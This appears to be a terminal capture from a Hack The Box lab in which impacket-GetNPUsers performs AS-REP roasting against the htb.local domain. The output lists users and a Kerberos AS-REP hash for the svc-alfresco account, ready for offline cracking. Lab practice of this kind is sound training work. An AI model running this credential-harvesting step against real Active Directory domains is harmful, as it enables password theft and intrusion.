 (kali㉿kali)-[~/Desktop/test]
└─$ impacket-GetNPUsers -dc-ip 10.10.10.161 -no-pass -usersfile 1.list htb.local/
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future ve
tetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User forest doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:8463828a955702bf1aead7d7d3d6958f$36ba8e9e434c9bcf4971c21cf4a2b6e14519b3bac3182b377010fa4aed0b8d592dbf18122642bb02d52f9e7d940
49a68697910d5c85aab31683b3431cf5c3741c628561f8af1bc55a3c1c683c60c81113ecc3445c01fe8b18d9b4df80685e5a3b8f5b2a459cfda81cdd132f6d302e07b9bae168b54408fa34b829d46e1f7
987c85f319b0bd8457af97f9d4648a698c99e3dbaeaa9dfec67352bd9a8ee4d84bf2c2c1e5